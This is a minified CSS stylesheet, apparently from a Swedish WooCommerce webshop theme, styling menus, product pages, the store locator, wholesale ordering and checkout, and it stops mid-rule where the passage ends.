p{font-family:Inter;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0;margin-bottom:0;margin-top:.8rem;color:#6d6d6d}@media only screen and (max-width:768px){ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:100%}}ul#site-header-cart.show{display:block}#mobile-menu{z-index:999;transition:all .2s ease-in;transform:translateX(-100%);position:fixed;top:0;left:0;bottom:0;background:0 0;width:100%;opacity:0}#mobile-menu.is-active{transform:translateX(0);opacity:1}#mobile-menu .mobile-menu-wrapper{width:100%;padding:2rem;background:#fff;height:100%;overflow:auto;position:relative}#mobile-menu .mobile-menu-wrapper .menu{margin:0}#mobile-menu .mobile-menu-wrapper .menu li{list-style-type:none!important;padding:10px}#mobile-menu .mobile-menu-wrapper .menu a{color:#212121;font-family:eurostile;text-transform:uppercase}#mobile-menu .currency-picker{position:absolute;top:4.2rem;margin-left:0}@media (max-width:568px){body{font-size:14px}#masthead.site-header .header-second-menu-wrap{padding-top:.6rem;padding-bottom:.6rem}#mobile-menu .currency-picker{top:4.1rem}.symboler-list .titles{width:100%}}@media (max-width:360px){#mobile-menu .currency-picker{width:8.45rem;left:6.1rem}}#mobile-menu .site-search{width:100%;padding:0;display:block;margin:7rem 0 1rem}#mobile-menu .site-search form:before{color:#ff5000;top:1.4rem}#mobile-menu .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important;height:56px}#mobile-menu .site-search .widget_product_search,#mobile-menu .site-search form{margin:0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .another-wrap{display:none}#mobile-menu #mega-menu-wrap-primary ul{background:0 0!important}#mobile-menu #mega-menu-wrap-primary>ul{float:left;width:100%;border-bottom:1px solid #000!important}#mobile-menu #mega-menu-wrap-primary>ul .mega-menu-item-type-widget{font-size:1rem;margin-left:1rem;padding-left:1rem}#mobile-menu #mega-menu-wrap-primary>ul>li>a.mega-menu-link{padding-left:0!important;border-top:1px solid #000!important;margin-top:1rem!important;padding-top:1rem!important;font-size:1.2rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li:first-child>a.mega-menu-link{border-top:none!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu{padding:1rem 0 3rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children>a.mega-menu-link{opacity:.5;text-align:right!important;padding-right:0!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children a.mega-menu-link{margin-left:1rem!important;padding-left:0!important;margin-top:1rem!important}#mobile-menu #mega-menu-wrap-primary>ul>li>ul.mega-sub-menu li.mega-menu-item-has-children ul li a.mega-menu-link{margin-left:1rem}}.readmore .readmore-button{margin-top:1rem!important;text-transform:uppercase;text-decoration:underline;cursor:pointer;display:block}.readmore .readmore-cut,.readmore.show .readmore-button,.readmore.show .readmore-dots{display:none}.readmore.show .readmore-cut{display:inline}.bundle-product-template-default{width:502px}.accordion{font-size:1.3rem;line-height:1.2;color:#717874;position:relative}.accordion #description{position:absolute;top:-20vh}.accordion .accordion-item,.accordion .accordion-item h3,.accordion .accordion-item p{color:#ff5000;text-transform:uppercase;font-weight:800;border-bottom:1px solid #ff5000;font-size:21px;padding:1.375rem 0 1rem;margin:0;position:relative;letter-spacing:.07rem}.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{content:"";width:16px;height:4px;position:absolute;background:#ff5000;right:12px;bottom:22px;transition:transform .3s ease-in}@media screen and (max-width:768px){.accordion .accordion-item h3:after,.accordion .accordion-item h3:before,.accordion .accordion-item p:after,.accordion .accordion-item p:before{right:2px;bottom:24px}}.accordion .accordion-item h3:after,.accordion .accordion-item p:after{transform:rotate(90deg)}.accordion .accordion-item.is-active h3:before,.accordion .accordion-item.is-active p:before{transform:rotate(180deg);transition:transform .5s ease-out}.accordion .accordion-item.is-active h3:after,.accordion .accordion-item.is-active p:after{transform:rotate(0);transition:transform .5s ease-out}.accordion .accordion-panel{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel>h2:first-child{display:none}.accordion .accordion-panel .accordion .symbol img{width:32px;height:auto}.accordion .accordion-panel .symboler-tab.active,.accordion .accordion-panel p{font-family:Inter,sans-serif;font-size:1rem;line-height:25px;font-weight:400}.accordion .accordion-panel ul{list-style-type:none;margin:0 0 0 1.8125rem}.accordion .accordion-panel ul li{font-family:Inter,sans-serif;font-weight:600;font-size:1.125rem;color:#212121;line-height:25px;position:relative}.accordion .accordion-panel ul li:before{content:"";position:absolute;left:-1.8125rem;top:.5rem;background:var(--wpr-bg-bae17a54-6151-4d38-8e2c-6dab11ce23a9) no-repeat;height:12px;width:15px}.accordion .accordion-panel ul li+li{margin-top:.8125rem}.symboler-list{display:flex;border-bottom:1px solid #ff5000}.symboler-list .titles{padding-top:1rem}.symboler-list .titles .item .title{display:flex;align-items:center;white-space:nowrap;cursor:pointer;font-weight:700;font-size:1rem;font-style:italic;color:#000}@media (min-width:569px){.symboler-list .titles{border-right:1px solid #ff5000;padding-right:4rem}.symboler-list .titles .item .title{margin-bottom:1rem}}.symboler-list .titles .item .title span{flex-grow:1;text-align:left}.symboler-list .titles .item .title:hover span{text-decoration:underline}.symboler-list .titles .item.active{opacity:.5}.symboler-list .titles .item .panel{display:none}.symboler-list .titles .item img{width:40px;height:auto;display:inline-block;margin-right:10px;max-width:none}.symboler-list .panels{width:100%;padding:2rem;align-self:center}@media (max-width:568px){.symboler-list .titles .item{width:100%;padding:2rem}.symboler-list .titles .item:nth-child(odd){background:#e5e5e5}.symboler-list .titles .item .title:after{content:"i";border:2px solid #000;padding:.5rem .9rem;border-radius:9px}.symboler-list .titles .item.active{opacity:1}.symboler-list .titles .item.active .panel{display:block;font-size:1rem;text-align:left;margin-top:1rem}.symboler-list .panels{display:none}}.symboler-list .panels .symboler-tab{display:none}.symboler-list .panels .symboler-tab.active{display:block}body .ssf-main-content{max-width:1800px!important;margin-left:auto!important;margin-right:auto!important;font-family:eurostile!important;z-index:auto!important}body .ssf-main-content input[type=radio]{height:15px!important;width:15px!important;opacity:1!important;position:relative!important;margin-right:10px!important}body .ssf-main-content input[type=radio]:focus{outline:0!important}body .ssf-main-content .et_pb_module input#storeLocator__searchBar,body .ssf-main-content input#storeLocator__searchBar{background:#fff!important;border:1px solid #ff5000!important;border-radius:0!important;padding-left:40px!important;padding-right:20px!important;width:100%!important;height:49px!important}body .ssf-main-content .store-locator-section-bg{background-color:transparent!important}body .ssf-main-content .filter-popup.filter-popup{border:0!important}body .ssf-main-content .label__input-icon{display:none!important}body .ssf-main-content #super-left-panel{overflow:initial!important;position:relative!important;z-index:1!important}body .ssf-main-content #storeLocator__storeListRow{display:none!important}@media (max-width:1024px){#super-left-panel{margin-bottom:1rem!important}.store-locator__geolocator{margin:-10px 0!important}}.ssf-main-content.Webshop #super-left-panel{width:100%!important;height:100%!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{width:100%!important;display:block!important;float:left!important;margin-top:0!important}@media (min-width:981px){.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow{margin-top:-130px!important;width:75%!important}}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .title{display:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox{padding:2rem!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox a:hover{color:#ff5000!important;text-decoration:none!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body{height:auto!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__row{display:none!important;padding:0!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title,.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .store-website{display:block!important}.ssf-main-content.Webshop #super-left-panel #storeLocator__storeListRow .store-locator__infobox .infobox__body .infobox__title{padding-top:0!important}.wholesaler .variation .heading{display:flex;width:100%;align-items:center;cursor:pointer;margin-bottom:10px;transition:all .2s ease}.wholesaler .variation .heading img{max-height:35px;max-width:35px;-o-object-fit:contain;object-fit:contain}.wholesaler .variation .heading h3{margin:0;padding:0}.wholesaler .variation .heading:hover{opacity:.6}.wholesaler .variation .heading .arrow{box-sizing:border-box;height:10px;width:10px;border-color:#000;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg);margin-right:5px;margin-top:-4px;transition:border-width .15s ease-in-out}.wholesaler .variation ul{list-style:none;padding:0;margin:10px 5px;max-height:0;overflow:hidden;transition:all .5s ease}.wholesaler .variation ul li{margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #ddd;display:grid;grid-template-columns:60px repeat(2,2fr) 1fr;grid-template-rows:1fr}.wholesaler .variation ul li>span{margin-right:10px}.wholesaler .variation ul li .size{font-size:15px;line-height:20px;grid-area:1/2/2/3}.wholesaler .variation ul li.active .price,.wholesaler .variation ul li.active .size{font-weight:700}.wholesaler .variation ul li input[type=number]{background:#fff;height:24px;width:45px;margin-right:10px;border:1px solid #ccc;text-align:center;padding:0 0 0 5px;outline:0;grid-area:1/1/2/2}@media (max-width:475px){.wholesaler .variation ul li{grid-template-columns:100px 2fr;grid-template-rows:repeat(3,1fr)}.wholesaler .variation ul li .size{grid-area:1/2/2/3}.wholesaler .variation ul li input[type=number]{grid-area:1/1/4/2}}.wholesaler .variation ul li .price{font-size:15px!important;margin:0 10px 0 0!important;grid-area:1/3/2/4;min-width:150px}@media only screen and (max-width:475px){.wholesaler .variation ul li .price{grid-area:2/2/3/3}}.wholesaler .variation.active ul{transition:all .5s ease;max-height:1000px}.wholesaler .variation.active .arrow{transform:rotate(225deg);margin-top:10px}.wholesaler .total{text-align:center;padding:10px;font-size:18px}.wholesaler .total strong{margin:0 15px}.wholesaler .total i{font-style:normal}.wholesaler .checkout{text-align:center}.wholesaler .checkout button{display:inline-block}body.woocommerce-checkout .woocommerce-error,body.woocommerce-checkout .woocommerce-message{max-width:600px;margin-left:auto;margin-right:auto;border-left:0;border-radius:0;padding-left:4.5rem}body.woocommerce-checkout form.woocommerce-checkout{max-width:600px}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field label,body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field label{font-family:eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:20px;letter-spacing:.05em;text-transform:uppercase;color:#333}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{height:50px;border:2px solid #333;padding:.5rem 1rem;font-family:eurostile;font-style:normal;font-weight:600;font-size:14px;line-height:32px;letter-spacing:.15em;text-transform:uppercase;margin-top:.8rem;margin-bottom:1rem;-webkit-appearance:none;-moz-appearance:none;background:0 0;background-image:var(--wpr-bg-abad2dc4-7fcc-40dd-8f0f-e2b214d98c37);background-repeat:no-repeat;background-position-x:98%;background-position-y:20px}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select:disabled{opacity:.3}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .required{display:none}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper{height:75px;border:2px solid #333;margin-top:.8rem;margin-bottom:1rem;display:block;position:relative}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper select{border:0!important;padding-top:.6rem;margin:0;padding-bottom:1.8rem;background:0 0;height:auto}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field .woocommerce-input-wrapper #shipping_carrier_subtitle{font-family:eurostile;font-size:14px;font-weight:500;line-height:20px;letter-spacing:.15em;position:absolute;bottom:.8rem;left:1rem;z-index:-1}body.woocommerce-checkout form.woocommerce-checkout #coupon_checkbox_field{margin-bottom:3rem}body.woocommerce-checkout form.woocommerce-checkout #coupon-input{display:none;flex-direction:column}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div{display:flex;margin:.5rem 0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div input{background:#fff;height:50px;border:2px solid #333;padding:.5rem 1rem;flex:1}body.woocommerce-checkout form.woocommerce-checkout #coupon-input>div button{background:#333;border:2px solid #333;font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;color:#fff;height:50px}body.woocommerce-checkout form.woocommerce-checkout #coupon-input p{font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0}body.woocommerce-checkout form.woocommerce-checkout #coupon-input.show{display:flex}body.woocommerce-checkout #payment{border-top:1px solid #d2d2d2;margin-top:3.5rem}body.woocommerce-checkout #payment label{font-family:Eurostile;font-style:normal;font-weight:500;font-size:14px;line-height:25px;letter-spacing:.05em;text-transform:uppercase;color:#333;border-bottom:1px solid #d2d2d2;padding:1.5rem 0!important}body.woocommerce-checkout #payment input[type=checkbox]+label:before{content:""!important;width:12px;height:12px;padding:1px;background-color:#fff;border:2px solid #333;vertical-align:sub;display:inline-block}body.woocommerce-checkout #payment input[type=checkbox]:checked+label:before{background-image:url(https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg);background-position:50%;background-repeat:no-repeat}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method){-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;font:inherit;color:currentColor;width:16px;height:16px;border:2px solid #333;border-radius:0;display:inline-grid;place-content:center;vertical-align:top;margin:3px .4rem 0 0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):before{content:"";width:8px;height:8px;border:0}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{background-image:var(--wpr-bg-b2b65576-8dff-434e-bfc1-401e61e31015);background-position:50%}.payment-mode{margin-top:20px;display:inline-flex;flex-wrap:wrap;justify-content:center;width:100%;gap:15px}.payment-mode img{max-height:30px;width:auto}.quote-wrap{text-align:center;margin:7em auto;max-width:1200px;padding:0 25px}.quote-wrap h2{font-weight:850;letter-spacing:1px;font-size:1.4rem;line-height:1.4em;font-family:eurostile,sans-serif;color:#333}@media only screen and (min-width:767px){.quote-wrap h2{font-size:2rem;color:#002948}}@media only screen and (min-width:980px){.quote-wrap h2{font-size:2.5rem;margin-bottom:20px}}@media only screen and (min-width:1600px){.quote-wrap h2{font-size:40px;line-height:56px}}.quote-wrap .author h5{font-family:eurostile,sans-serif;font-size:12px;font-weight:500;line-height:21px;letter-spacing:1px;margin:0;text-transform:uppercase}.quote-wrap .author h5 span{color:#717874;display:block}.shipping-info-list{padding:0;margin:40px 0 0;list-style:none}.shipping-info-list li{font-weight:500;position:relative;padding-left:30px;display:flex;margin-bottom:5px;font-family:Inter,sans-serif}.shipping-info-list li:before{content:"";background-image:var(--wpr-bg-2295180b-c285-4272-ae55-848627a51a07);background-repeat:no-repeat;background-position:50%;height:18px;width:18px;background-color:#333;position:absolute;left:0;top:3px}.term-description{background:#002948;display:flex;justify-content:center;flex-direction:column;padding:3.8125rem 0 2.875rem;border-bottom:1px solid hsla(0,0%,100%,.25);width:100%;line-height:1.7}@media (min-width:1025px){.term-description{line-height:1.618;padding:2rem 0}}@media (min-width:1158px){.term-description{width:50%;border-bottom:none}}.term-description p{color:#fff;max-width:678px;font-family:Inter,sans-serif;font-size:1rem;font-weight:400;margin:0}@media (max-width:1024px){.term-description p{line-height:1.6}}.term-description p.ellipsis{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.term-description p a{text-decoration:underline;color:#fff;font-family:Inter,sans-serif}.term-description .show-more{background:0 0;outline:0;color:#fff;font-family:eurostile,sans-serif;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:.17rem;padding:1.0625rem 0 0;border-bottom:1px solid #fff;line-height:40px;text-decoration:none}.woocommerce-page ul.products li.product:nth-child(n){width:25%!important;padding-left:1rem;padding-right:1rem;margin-right:0!important}@media (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:33.33%!important;padding-left:1rem;padding-right:1rem}}@media (max-width:768px){body .ssf-main-content #super-left-panel{z-index:102!important}.woocommerce-page ul.products li.product:nth-child(n){width:50%!important;padding-left:1rem;padding-right:1rem}}ul.products{display:flex;flex-wrap:wrap;align-items:baseline}ul.products .add_to_cart_button,ul.products .button.product_type_variable{display:none}ul.products>li.product{display:flex;flex-direction:column;margin-bottom:4rem!important}ul.products>li.product .attribute-tag-list{display:inline-flex;gap:5px;flex-wrap:wrap;justify-content:center}ul.products>li.product .attribute-tag-list span{border:1px solid #43454b;padding:0 8px;font-size:10px;font-weight:500;font-family:eurostile,sans-serif;margin:0;border-radius:0;text-transform:uppercase;color:#43454b}ul.products>li.product>a.woocommerce-LoopProduct-link{flex-grow:1;display:flex!important;flex-direction:column;text-align:left;align-items:center;position:relative}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image{flex-grow:1;display:flex;margin-bottom:1rem}ul.products>li.product>a.woocommerce-LoopProduct-link>span.et_shop_image>img{align-self:center;margin-bottom:0;border-radius:0}ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:22px;color:#333;text-transform:uppercase;letter-spacing:.4px;font-weight:800;margin-bottom:0;text-align:center}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors{display:inline-flex!important;gap:5px;margin-bottom:15px}ul.products>li.product>a.woocommerce-LoopProduct-link .available_colors img{height:20px;width:20px;-o-object-fit:cover;object-fit:cover;margin:0!important}ul.products ul.variations{margin:0;padding:0}ul.products ul.variations li{list-style:none;margin:0;padding:0}ul.products ul.variations li ul.variable-items-wrapper{list-style:none;float:left;width:100%;margin:0;padding:0;display:flex;justify-content:center;flex-wrap:wrap}ul.products ul.variations li ul.variable-items-wrapper li{list-style:none!important;float:left;cursor:pointer;box-sizing:content-box;margin:1%}ul.products ul.variations li ul.variable-items-wrapper li:last-child{border-right:0;padding-right:0;margin-right:0}ul.products ul.variations li ul.variable-items-wrapper li.selected,ul.products ul.variations li ul.variable-items-wrapper li:hover{opacity:.5}ul.products ul.variations li ul.variable-items-wrapper li img{margin:0;padding:0;max-height:75px;height:75px;width:auto}.product-template-default.single .site-main{max-width:1880px;margin:0 auto}.product-template-default.single .price{color:#333;font-size:34px;text-transform:uppercase;letter-spacing:.1rem;font-kerning:none;line-height:24px;font-weight:850;margin:5px 0 0}.product-template-default.single .price .woocommerce-Price-currencySymbol{text-transform:none}.product-template-default.single .storefront-breadcrumb{margin:0}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator{text-indent:0;padding:0 3px;font-size:14px}.product-template-default.single .storefront-breadcrumb .breadcrumb-separator:after{display:none}.product-template-default.single #primary h1{font-size:24px;font-family:eurostile,sans-serif;text-transform:uppercase;margin-bottom:0;letter-spacing:.1rem;font-kerning:none;line-height:36px;font-weight:850}.product-template-default.single #primary .product{display:flex;flex-direction:column}.product-template-default.single #primary .product .summary{width:100%}@media (min-width:1024px){.product-template-default.single .price{margin-top:0;letter-spacing:.15rem;font-size:44px;line-height:54px}.product-template-default.single #primary h1{letter-spacing:.15rem;font-size:32px;margin-top:25px;line-height:54px}.product-template-default.single #primary .product{flex-direction:row-reverse}.product-template-default.single #primary .product .summary{max-width:503px;width:50%;padding-right:5%}}@media (min-width:1200px){.product-template-default.single #primary .product .summary{width:503px;padding-right:0}}.product-template-default.single #primary .product .summary form.cart{padding:41px 0 38px}@media (min-width:1024px){.product-template-default.single #primary .product .summary form.cart{padding:38px 0}}.product-template-default.single #primary .product .summary .single_variation_wrap{margin-top:-4rem}.product-template-default.single #primary .product .summary .woocommerce-variation-add-to-cart .price{display:none}.product-template-default.single #primary .product .summary .single_add_to_cart_button{background:#d13f00;border:3px solid #ff5000;font-family:eurostile!important;font-weight:500;letter-spacing:.13rem;text-transform:uppercase;color:#fff;padding:.5rem 5rem;font-size:14px;width:100%;margin-top:10px}.product-template-default.single #primary .product .summary .single_add_to_cart_button:hover{border:3px solid #e8e8e8;background-color:#fff;color:#042b46}.product-template-default.single #primary .product .summary .quantity{display:none!important}.product-template-default.single #primary .product .summary .quantity input{background:0 0;color:#ff5000;padding:0 5px;font-family:eurostile!important}.product-template-default.single #primary .product table.variations tr{position:relative}.product-template-default.single #primary .product table.variations tr .reset_variations{z-index:1;position:relative;float:right;margin-top:-1em}.product-template-default.single #primary .product table.variations tr td{position:relative}.product-template-default.single #primary .product table.variations tr .label{margin-bottom:6px}.product-template-default.single #primary .product table.variations tr .value{margin-bottom:4px}.product-template-default.single #primary .product table.variations label{font-weight:500;text-transform:uppercase;font-family:eurostile,sans-serif;font-size:12px;position:relative;color:#717874;letter-spacing:.01rem;background:#fff;letter-spacing:2px}.product-template-default.single #primary .product table.variations label:after{content:":";background:#fff;color:#000;position:absolute;right:-10px;top:-1px;width:10px;font-size:14px}.product-template-default.single #primary .product table.variations .woo-selected-variation-item-name{font-weight:500;font-family:eurostile,sans-serif;text-transform:uppercase;font-size:12px;color:#333;margin-left:-.2rem;letter-spacing:2px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper{margin:0 0 0 -.88rem}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{cursor:pointer;width:70px;box-shadow:none!important;padding:0;margin:1rem .5rem 1.5rem;box-sizing:content-box;border-radius:0;list-style:none;display:inline-flex;border-bottom:2px solid #d2d2d2}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item img{width:72px;max-height:80px;-o-object-fit:contain;object-fit:contain;filter:blur(.5px)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover{border-bottom:2px solid #ff5000}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item.selected img,.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:hover img{filter:blur(0)}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item:last-child{border-right:0;padding-right:0;margin-right:0}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper{z-index:2;position:absolute;margin:0;left:0;right:0;top:2rem}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper .woo-selected-variation-item-name,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper .woo-selected-variation-item-name{display:none}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{display:none!important;position:relative!important;top:-14px!important;background-color:#fff!important;box-shadow:none!important;border:2px solid #717874!important;border-radius:0!important;color:#717874!important;text-align:center!important;padding:.5rem 0!important;font-weight:500!important;width:100%!important;height:auto!important;box-sizing:border-box!important;cursor:pointer!important;text-transform:uppercase!important;margin:-2px 0 0!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper:before{content:"Välj storlek";display:block!important;position:absolute!important;font-family:eurostile!important;letter-spacing:.13rem!important;line-height:1.4375rem!important;height:2.8125rem!important;font-size:14px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.active li:not(.disabled),.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.active li:not(.disabled){display:block!important;box-shadow:none!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.selected,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.selected{display:block!important;background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li:hover,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li:hover{background:#717874!important;color:#fff!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li{font-size:14px!important;line-height:25px!important;letter-spacing:.15em!important;font-weight:500!important;margin-top:-2px!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper li.out-of-stock,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper li.out-of-stock{background-color:#c4c4c4!important}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-en:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-en:before{content:"Select size"}.product-template-default.single #primary .product table.variations ul.button-variable-items-wrapper.lang-de:before,.product-template-default.single #primary .product table.variations ul.button-variable-wrapper.lang-de:before{content:"Größe auswählen"}.product-template-default.single #primary .product .woocommerce-variation .single_variation{position:absolute}.product-template-default.single #primary .product .single_variation .price{position:relative;top:8.25rem;margin-bottom:2em}.product-template-default.single #primary .product .variations_button{padding-top:10px;position:relative;top:7rem;margin-bottom:3rem}.product-template-default.single #primary .product .storefront-product-pagination{display:none}.product-template-default.single #primary .product .woocommerce-tabs{align-self:center;padding-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul{width:100%;margin:0}.product-template-default.single #primary .product .woocommerce-tabs ul li{border-bottom:1px solid #ff5000;border-top-color:0;display:flex;justify-content:space-between;align-items:center}.product-template-default.single #primary .product .woocommerce-tabs ul li:first-child{border-top:0}.product-template-default.single #primary .product .woocommerce-tabs ul li a{color:#ff5000;font-weight:800;border-top:0;width:100%}.product-template-default.single #primary .product .woocommerce-tabs ul li a:focus{border:0;outline:0}.product-template-default.single #primary .product .woocommerce-tabs ul li:after{display:none}.product-template-default.single #primary .product .accordion{padding-top:34px}@media screen and (min-width:1024px){.product-template-default.single #primary .product .accordion{padding-top:43px}}.product-template-default.single #primary .product .accordion,.product-template-default.single #primary .product .summary.entry-summary{max-width:100%;margin-left:auto;margin-right:auto}@media (max-width:568px){ul.products>li.product>a.woocommerce-LoopProduct-link .price{font-size:18px}ul.products ul.variations li ul.variable-items-wrapper li{margin:1%}ul.products ul.variations li ul.variable-items-wrapper li img{max-height:45px;height:45px}.product-template-default.single #primary .product table.variations ul.variable-items-wrapper li.variable-item{width:17.3%;height:auto}.product-template-default.single #primary .product .summary.entry-summary{margin-bottom:0}}.product-template-default.single #primary .product .related.products{margin-top:12rem}.product-template-default.single .woocommerce-variation-description{display:none}.product-template-default.single .products .product{display:flex;flex-direction:column!important}ul.products{justify-content:center}.variable-item-contents{text-align:center;margin:auto}.variable-item-contents span.subcolor{font-size:12px;color:#747474;width:100%;margin:5px 0}.woocommerce-variation-availability{padding-top:4.45rem;margin-bottom:-6.75rem}.woocommerce-variation-availability .out-of-stock{margin-bottom:7px}.related.products{margin-top:4rem}.wholesaler{margin-bottom:2rem;margin-top:6rem}.wholesaler h2{font-size:1.5em}.rtwpvg-images{width:50%;min-width:50%!important}@media (max-width:1023px){.rtwpvg-images{width:100%;max-width:100%!important;align-self:center!important;position:relative}}.product-template-default.single #primary .product table.variations label[for=pa_storlek],.product-template-default.single #primary .product table.variations label[for=pa_storlek]+.woo-selected-variation-item-name{display:none!important}.bundle-product-template-default{width:100%;margin:10px 0;border:2px solid #727874;top:100px;padding:5px}@media (max-width:600px){.bundle-product-template-default{width:100%;height:1%}}@media (min-width:1024px){.bundle-product-template-default{width:100%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--with-images .flex-control-thumbs li{width:50%!important;margin-left:0!important;margin-right:0!important}}.storefront-sticky-add-to-cart__content-price{opacity:1!important}body{display:initial!important}.woocommerce-error{background-color:#db3700!important}.password-input{display:inline-flex!important;align-items:center}.show-password-input{right:-25px!important;top:7px!important}a:active{outline:0}.skip-link{background-color:#fff;color:#000;padding:5px}.search-results a:focus,.search-results a:focus-visible,[tabindex]:focus,[tabindex]:focus-visible,a:focus-visible,button:focus,button:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.storefront-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.storefront-handheld-footer-bar::after,.storefront-handheld-footer-bar::before{content:"";display:table}.storefront-handheld-footer-bar::after{clear:both}.storefront-handheld-footer-bar ul{margin:0}.storefront-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.storefront-handheld-footer-bar ul li:last-child>a{border-right:0}.storefront-handheld-footer-bar ul li>a{height:4.235801032em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2);overflow:hidden}.storefront-handheld-footer-bar ul li>a:focus{z-index:1000}.storefront-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.storefront-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.storefront-handheld-footer-bar ul li.search 